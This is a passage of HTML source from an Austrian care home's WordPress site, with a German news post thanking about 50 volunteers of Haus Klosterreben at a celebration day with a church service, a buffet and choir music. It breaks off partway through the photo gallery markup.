<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5625 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_vertical fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-arrow fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><div><i class="fa fa-phone"></i><a href="tel:+43 5522 44278"> +43 (0)5522 44278</a> &nbsp&nbsp&nbsp&nbsp <i class="fa fa-envelope-o"></i> <a href="mailto:info@sz-rankweil.at">info@sz-rankweil.at</a> &nbsp&nbsp&nbsp&nbsp <i class="fa fa-link"></i> <a href="https://www.interreg.org/projekte-1/interreg-vi/adopi">ADOPI</a></div></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/sozialzentrum_rankweil/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/HausKlosterreben/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vimeo awb-icon-vimeo" style data-placement="bottom" data-title="Vimeo" data-toggle="tooltip" title="Vimeo" href="https://vimeo.com/103911801" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vimeo</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-rss awb-icon-rss" style data-placement="bottom" data-title="Rss" data-toggle="tooltip" title="Rss" href="https://www.sz-rankweil.at/feed/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Rss</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style data-placement="bottom" data-title="E-Mail" data-toggle="tooltip" title="E-Mail" href="mailto:inf&#111;&#064;sz-r&#097;&#110;k&#119;e&#105;l.at" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">E-Mail</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="24px" data-margin-bottom="21px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://sz-rankweil.at/" >

						<!-- standard logo -->
			<img src="https://sz-rankweil.at/wp-content/uploads/2025/08/Logo_340.png" srcset="https://sz-rankweil.at/wp-content/uploads/2025/08/Logo_340.png 1x, https://sz-rankweil.at/wp-content/uploads/2025/08/Logo_560.png 2x" width="340" height="63" style="max-height:63px;height:auto;" alt="Sozialzentrum Rankweil Logo" data-retina_logo_url="https://sz-rankweil.at/wp-content/uploads/2025/08/Logo_560.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://sz-rankweil.at/wp-content/uploads/2025/08/Logo_250.png" srcset="https://sz-rankweil.at/wp-content/uploads/2025/08/Logo_250.png 1x, https://sz-rankweil.at/wp-content/uploads/2025/08/Logo_560.png 2x" width="250" height="46" style="max-height:46px;height:auto;" alt="Sozialzentrum Rankweil Logo" data-retina_logo_url="https://sz-rankweil.at/wp-content/uploads/2025/08/Logo_560.png" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Hauptmenü"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://sz-rankweil.at/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Suche nach:</span>
													<input type="search" value="" name="s" class="s" placeholder="Suchen..." required aria-required="true" aria-label="Suchen..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Schließe die Suche" class="fusion-close-search"></a></div><ul id="menu-construction-main-menu" class="fusion-menu"><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  data-item-id="22"><a  href="https://sz-rankweil.at/" class="fusion-icon-only-link fusion-flex-link fusion-arrow-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-home" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">HOME</span><span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span></span></a></li><li  id="menu-item-7926"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7926 fusion-dropdown-menu"  data-item-id="7926"><a  href="https://sz-rankweil.at/ueber-uns/" class="fusion-arrow-highlight"><span class="menu-text">ÜBER UNS<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
						<path d="M0 12 L11.5 0 L23 12 Z" fill="#ffffff"/>
						</svg></span></span></a><ul class="sub-menu"><li  id="menu-item-1699"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1699 fusion-dropdown-submenu" ><a  href="/ueber-uns/#wrapper" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-info-circle" aria-hidden="true"></i></span>WIR SIND</span></a></li><li  id="menu-item-1694"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694 fusion-dropdown-submenu" ><a  href="/ueber-uns/#team" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-users" aria-hidden="true"></i></span>UNSER TEAM</span></a></li><li  id="menu-item-1698"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1698 fusion-dropdown-submenu" ><a  href="/ueber-uns/#kueche" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-cutlery" aria-hidden="true"></i></span>DIE KÜCHE</span></a></li><li  id="menu-item-2090"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2090 fusion-dropdown-submenu" ><a  href="/ueber-uns/#hauswirtschaft" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-retweet" aria-hidden="true"></i></span>HAUSWIRTSCHAFT</span></a></li><li  id="menu-item-3482"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3482 fusion-dropdown-submenu" ><a  href="https://sz-rankweil.at/datenschutz/" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon fa-gavel fas" aria-hidden="true"></i></span>Datenschutz</span></a></li></ul></li><li  id="menu-item-1806"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1806 fusion-dropdown-menu"  data-item-id="1806"><a  href="https://sz-rankweil.at/haus-klosterreben/" class="fusion-arrow-highlight"><span class="menu-text">HAUS KLOSTERREBEN<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
						<path d="M0 12 L11.5 0 L23 12 Z" fill="#ffffff"/>
						</svg></span></span></a><ul class="sub-menu"><li  id="menu-item-1807"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807 fusion-dropdown-submenu" ><a  href="/haus-klosterreben/#wrapper" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-home" aria-hidden="true"></i></span>DAS HAUS</span></a></li><li  id="menu-item-1809"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809 fusion-dropdown-submenu" ><a  href="/haus-klosterreben/#zimmer" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-bed" aria-hidden="true"></i></span>ZIMMER</span></a></li><li  id="menu-item-1656"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1656 fusion-dropdown-submenu" ><a  href="/haus-klosterreben/#garten" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-envira" aria-hidden="true"></i></span>DER GARTEN</span></a></li><li  id="menu-item-1808"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808 fusion-dropdown-submenu" ><a  href="/haus-klosterreben/#dauerpflege" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-history" aria-hidden="true"></i></span>DAUERPFLEGE</span></a></li><li  id="menu-item-1831"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 fusion-dropdown-submenu" ><a  href="https://sz-rankweil.at/hilfe-fuer-kurze-zeit/" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-blind" aria-hidden="true"></i></span>HILFE FÜR KURZE ZEIT</span></a></li><li  id="menu-item-1852"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852 fusion-dropdown-submenu" ><a  href="https://sz-rankweil.at/tarife-und-heimvertrag/" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-file-text-o" aria-hidden="true"></i></span>TARIFE &#038; HEIMVERTRAG</span></a></li></ul></li><li  id="menu-item-1952"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1952 fusion-dropdown-menu"  data-item-id="1952"><a  href="https://sz-rankweil.at/haus-rebengasse/" class="fusion-arrow-highlight"><span class="menu-text">HAUS REBENGASSE<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
						<path d="M0 12 L11.5 0 L23 12 Z" fill="#ffffff"/>
						</svg></span></span></a><ul class="sub-menu"><li  id="menu-item-1954"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954 fusion-dropdown-submenu" ><a  href="/haus-rebengasse/#wrapper" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-home" aria-hidden="true"></i></span>DAS HAUS</span></a></li><li  id="menu-item-1953"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953 fusion-dropdown-submenu" ><a  href="https://sz-rankweil.at/tarife-und-heimvertrag/" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-file-text-o" aria-hidden="true"></i></span>TARIFE &#038; HEIMVERTRAG</span></a></li></ul></li><li  id="menu-item-1458"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1458 fusion-dropdown-menu"  data-item-id="1458"><a  href="/neuigkeiten-im-sozialzentrum/" class="fusion-arrow-highlight"><span class="menu-text">SERVICE<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
						<path d="M0 12 L11.5 0 L23 12 Z" fill="#ffffff"/>
						</svg></span></span></a><ul class="sub-menu"><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 fusion-dropdown-submenu" ><a  href="https://sz-rankweil.at/neuigkeiten-im-sozialzentrum/" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-info" aria-hidden="true"></i></span>AKTUELLES</span></a></li><li  id="menu-item-8219"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8219 fusion-dropdown-submenu" ><a  href="https://sz-rankweil.at/besuchszeiten/" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon fa-user-shield fas" aria-hidden="true"></i></span>BESUCHSZEITEN</span></a></li><li  id="menu-item-7436"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436 fusion-dropdown-submenu" ><a  href="https://sz-rankweil.at/aktivitaeten-im-sozialzentrum/" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon fa-child fas" aria-hidden="true"></i></span>AKTIVITÄTEN</span></a></li><li  id="menu-item-1430"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430 fusion-dropdown-submenu" ><a  href="https://sz-rankweil.at/jobangebote/" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-user-plus" aria-hidden="true"></i></span>JOBANGEBOTE</span></a></li><li  id="menu-item-2206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206 fusion-dropdown-submenu" ><a  href="https://sz-rankweil.at/aerzte/" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-user-md" aria-hidden="true"></i></span>ÄRZTE</span></a></li><li  id="menu-item-2007"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007 fusion-dropdown-submenu" ><a  href="https://sz-rankweil.at/ehrenamt/" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-handshake-o" aria-hidden="true"></i></span>EHRENAMT</span></a></li><li  id="menu-item-1987"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987 fusion-dropdown-submenu" ><a  href="https://sz-rankweil.at/physiotherapie/" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-wheelchair-alt" aria-hidden="true"></i></span>PHYSIOTHERAPIE</span></a></li><li  id="menu-item-2040"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040 fusion-dropdown-submenu" ><a  href="https://sz-rankweil.at/seelsorge/" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-heart-o" aria-hidden="true"></i></span>SEELSORGE</span></a></li><li  id="menu-item-1701"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://www.rankweil.at/Menueplan" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-cutlery" aria-hidden="true"></i></span>MENÜPLAN</span></a></li><li  id="menu-item-1858"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858 fusion-dropdown-submenu" ><a  href="https://sz-rankweil.at/tarife-und-heimvertrag/" class="fusion-arrow-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-file-text-o" aria-hidden="true"></i></span>TARIFE &#038; HEIMVERTRAG</span></a></li></ul></li><li  id="menu-item-17"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"  data-item-id="17"><a  href="https://sz-rankweil.at/kontakt/" class="fusion-arrow-highlight"><span class="menu-text">KONTAKT<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Suche" data-title="Suche" title="Suche" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
	
					<article id="post-5625" class="post post-5625 type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">
										<span class="entry-title" style="display: none;">Danketag an das Ehrenamt der Sozialzentrum Rankweil</span>
			
				
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1"><h2>Ein großes Danke an die ehrenamtlichen Frauen und Männer der Sozialzentrum Rankweil!</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix" style="float:left;margin-bottom:30px;width:100%;max-width:200px;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#004996;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-2"><p><strong>Am 26. Oktober, bedankte sich die Sozialzentrum Rankweil  beim traditionellen Danke-Tag bei den ehrenamtlichen Frauen und Männern, welche im Haus Klosterreben tätig sind.</strong></p>
<p>Bei strahlendem Sonneschein waren fast 50 Ehrenamtliche der Einladung zum traditionellen Danke-Tag gefolgt, um bei einem gemütlichen Nachmittag in familiärer Runde in den Mittelpunkt gestellt zu werden.</p>
<p>Das Haus Klosterreben ist bekannt für das aktive Angebot an Möglichkeiten, das die Bewohnerinnen und Bewohner – wenn sie wollen – in Anspruch nehmen können. Ob es die regelmäßigen Besuche des Wochenmarktes sind, die Schönheitsnachmittage, die diversen Bastel- und Handarbeiten, beim Backen für verschiedene Anlässe, bei den regelmäßigen Ausflügen oder Spielnachmittagen, bei den Festen auf der Terrasse – um nur einige der Aktivitäten zu nennen – bei all diesen Angeboten unterstützen die Ehrenamtlichen Helferinnen und Helfer das Team des Haus Klosterreben. Täglich kommen 2-3 Ehrenamtliche vom Roten Kreuz und/oder der Pfarrcaritas ins Haus. Zusammen mit weiteren Ehrenamtlichen sind sie ein fester Bestandteil, wenn es um die Unterstützung der Bewohnerinnen und Bewohner geht.</p>
<p>Der Nachmittag beginnt mit einem familiären Dankgottesdienst, den Vikar Elmar Simma auf seine ganz besonders persönliche und stimmungsvolle Art feierte. Musikalisch umrahmt wird der Gottesdienst wieder vom Chor „Sunnaschi“. Heimleiter Mario Gonner betonen in seiner Begrüßungen die Wichtigkeit des Ehrenamtes für das Haus Klosterreben als unverzichtbarer Bestandteil einer vielfältigen sozialen Vernetzung und dankte alle Ehrenamtlichen für ihre z.T. schon langjährige Unterstützung. So sind einzelne Ehreneamtliche z.T. schon über 25 Jahre tätig und unterstützen immer noch mit Spaß die Bewohnerinnen und Bewohner bei ihren Aktivitäten.</p>
<p>Danach wurde ein reichhaltiges Heurigen Buffet gereicht, welches vom Küchenteam des Haus Klosterreben mit vielen Leckerbissen und Abwechslung zubereitet wurde. Als ein besonderer Programmpunkt des Nachmittags begeisterte das Gesangsensemble Slavjanke das Publikum mit einer bunten Mischung aus besinnlichen und heiteren Liedern aus dem slawischen Kulturraum, Russland, Weirussland, der Ukraine, aus Polen und aus Serbien. Ein ganz besonderer Höhepunkt, der mit viel Applaus bedacht wurde.</p>
<p>Zum Abschluss eines stimmungsvollen Nachmittages erhielten alle Ehrenamtlichen ein kleines persönliches Geschenk, das zusammen mit den Bewohnerinnen und Bewohner des Haus Klosterreben hergestellt wurde. Alle Teinehmerinnen und Teilnehmer dieses wunderbaren Nachmittags bedankten sich bei der Geschäftsführung für die besonders stimmungsvolle und wertschätzende Feier.</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:12px;margin-bottom:12px;width:100%;"></div><div class="fusion-sep-clear"></div><style type="text/css">.fusion-gallery-1 .fusion-gallery-image {border:0px solid #f6f6f6;}</style><div class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-21 fusion-gallery-layout-grid fusion-gallery-1" style="margin:-5px;"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1882.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img fetchpriority="high" decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1882.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1882.jpg" width="1500" height="1000" alt="" title="DSC_1882" aria-label="DSC_1882" class="lazyload img-responsive wp-image-5612" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1882-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1882-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1882-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1882-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1882-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1882.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1881.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1881.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1881.jpg" width="1500" height="1000" alt="" title="DSC_1881" aria-label="DSC_1881" class="lazyload img-responsive wp-image-5611" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1881-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1881-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1881-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1881-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1881-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1881.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1880.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1880.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1880.jpg" width="1500" height="1000" alt="" title="DSC_1880" aria-label="DSC_1880" class="lazyload img-responsive wp-image-5610" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1880-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1880-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1880-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1880-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1880-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1880.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a 